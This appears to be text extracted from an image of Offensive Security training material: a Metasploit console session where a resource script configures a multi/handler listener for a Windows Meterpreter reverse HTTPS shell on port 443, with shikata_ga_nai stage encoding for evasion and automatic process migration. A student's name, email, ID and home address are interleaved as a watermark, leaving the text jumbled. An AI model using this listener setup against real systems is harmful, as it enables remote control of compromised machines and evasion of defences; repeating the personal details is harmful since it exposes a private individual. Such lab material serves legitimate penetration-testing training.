 catherine.vellon@go.sfcollege.edu
OS-90620
1103 Pondside Dr, 10607, USA
o To boldly go where no
shell has gone before
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Processing setup.rc for ERB directives.
resource (setup.rc)> use exploit/multi/handler
resource (setup.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (setup.rc)> set LHOST 10.11.0.4
LHOST => 10.11.0.4
resource (setup.rc)> set LPORT 443
LPORT => 443
Catherine E Vellon
resource (setup.rc)> set EnableStageEncoding true
catherine.vellon@go.sfcollege.edu
EnableStageEncoding => true
OS-90620
1103 Pondside Dr, Whites Plains N
resource (setup.rc)> set StageEncoder x86/shikata_ga_nai
StageEncoder => x86/shikata_ga_nai
resource (setup.rc)> set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
resource (setup.rc)> set ExitOnSession false
ExitOnSession => false
resource (setup.rc)> exploit -j -z
[*] Exploit running as background job 0.
Copyright (c) Offensive Security
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.11.0.4:443